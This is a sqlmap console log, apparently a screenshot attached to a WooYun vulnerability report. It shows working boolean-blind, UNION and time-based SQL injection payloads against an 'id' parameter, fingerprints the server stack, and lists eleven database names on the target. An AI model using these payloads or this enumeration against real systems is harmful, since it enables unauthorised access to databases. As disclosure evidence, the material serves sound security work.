 管理员: sqlmap.exe
[09:26:27] [INFO] resuming back-end DBMS 'mysql'
[09:26:27] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=28 AND 8688=8688
    Type: UNION query
    Title: MySQL UNION query (NULL) - 12 columns
    Payload: id=-8150 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,CONCAT(0x716e6a6
371,0x6a47494b597941687159,0x71776c7271),NULL,NULL,NULL,NULL,NULL,NULL#
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: id=28 AND SLEEP(5)
---
[09:26:27] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2008 R2 or 7
web application technology: Microsoft IIS 7.5, ASP.NET, PHP 5.2.8
back-end DBMS: MySQL 5.0.11
[09:26:27] [INFO] fetching database names
[09:26:27] [INFO] the SQL query used returns 11 entries
[09:26:27] [INFO] resumed: information_schema
[09:26:27] [INFO] resumed: adqshd
[09:26:27] [INFO] resumed: adqstp
[09:26:27] [INFO] resumed: adque
[09:26:27] [INFO] resumed: baby
[09:26:27] [INFO] resumed: banleshi
[09:26:27] [INFO] resumed: chiaus
[09:26:27] [INFO] resumed: mysql
[09:26:27] [INFO] resumed: sq_2015092701
[09:26:27] [INFO] resumed: test
[09:26:27] [INFO] resumed: think_qs
available databases [11]:
[*] adqshd
[*] adqstp
[*] adque
[*] baby
[*] banleshi
[*] chiaus
[*] information_schema
[*] mysql
[*] sq_2015092701
[*] test
[*] think_qs
www.wooyun.org